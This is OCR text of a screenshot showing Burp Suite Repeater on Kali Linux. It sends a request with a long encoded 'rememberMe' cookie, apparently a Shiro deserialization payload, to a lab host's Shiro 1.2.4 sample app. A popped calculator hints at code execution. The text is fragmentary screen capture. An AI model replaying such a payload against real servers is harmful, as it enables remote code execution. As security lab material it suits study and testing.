 kali-linux-2022.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2022.4-vmware...
10:42
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × 4 × +
Send Cancel < > Target: http://192.168.10.27:8081 HTTP/1
Request
Pretty Raw Hex
1 GET /samples_web_1_2_4_war/ HTTP/1.1
2 Host: 192.168.10.27:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.27:8081/samples_web_1_2_4_war/login.jsp
8 Connection: close
9 Cookie: rememberMe=
aBnFha3STiW+b3ID0tE8q7OMe1S3Wt5buLiQyDYG6Jw8YTeiY5qWjWpfmR5VA2O5Wh+8AIPlHHIzN
vpLL17o0X8kYcoErIgdViZ4wuXe31x2K72+O2JNt79TYTaAbOzkE67wc5JqaHTu/PjuFZvSys3B49
wlp/XhGy2OibxXiE4yX+EnfuV1H2OLruK2C3aRzy4M3bSz4cuDLDQs7WfkPAliFYr8K1cGecTGl82
8nAQhnBB0/CXZTMRNiANZFNuYjtytO9jI28wWZ9rnNXefYyJsIlrzylvOy6+eXZVJv5qiLJncqVEC
lY5aNhIIRF+Nwet+LxJ1NohDcVGR2Zo9dJXXdv6oGxUgh39/Bn3fRwudmtHm27KTy1o1gCUOD2V4k
7WwZ2GKLXWhx1vTxxqhhqZc+SLzMAXeRfZWCg4tRfnGVkJ673upP9VIWW0paYGXYAK/4nepjOHWLc
oFjjQ+Cn0dTI1J0qc+rewhsOgRruANiXuUuVXpB5OKRnb2pzMbizMI0OdlAUhJ1TF7WCK5lnGh6+2
GRB9NDkvLtaMlm42g2CxfKy3s5UeEKOy2IF3+EVDWjurAOqtS8rZypumeCYbUWtee7Hv/UfUIL/R8
S1MFZT1hrMsd5VkPe5raQIMF7O0Upb9n34JH3iyGOtOxI+TsC3l+vAIffykNxUjMOpa4TfffGLXUL
bfBFqtP1TmaQXvZb343VPeHtVMuhydncfvOqfx71h1x0Z75V+OgkxmenHciNikjFp5h8+N5bknGOj
Xx2K5+Eb5lf4ny0wyMX5Jsl+VsczOwoJruAwr1BwBsN7AQq+IeoNxaCiivu/6Nbkzqpvhvjuid NWt
nTERxwF5avBU1w7LHMalJT1JXRafjyB5QyMD+AFc5jWUwOxvm1xgP97k0KwR9RUlSRnkfvQnFtH4i
oi4Xoo/Ul+Xi5tzF1sp0BcmDKrBeYNNmmxnA+A87CEgE5PhQjByTQqZuyvkRRGDOS/4Ug8Se8fTPC
N29M8sqVuPgkTmDXjceBcPmIqpVm/FuyjFus6QG4fsNVP073MC0u/txJnQkZBtYuHbiGlelUIlrDC
tbyRea67gDOkn0mrlOsBdpE23qYsyR8JxU5X/qI8OOSM12k/62Z1urdR44h3K3ycwCw0h/8OgC2Tb
yuG4YbL3gh5JRVIKnTTqEQAetrl7u7P/c4GISf1KU+BR08mzj+cSzWxf96IUAGwX5f2TaTvuBfOhR
Search... 0 matches
Response
\n
Path=/samples_web_1_2_4_war; Max-Age=0;
8 GMT
9804CEC1C4D92950F11DE72;
pOnly
ISO-8859-1
GMT
tylesheet" href="
.css;jsessionid=834E8B2359804CEC1C4D92950F11DE72"/>
Search... 0 matches
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6
Done 1,437 bytes | 101 millis
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。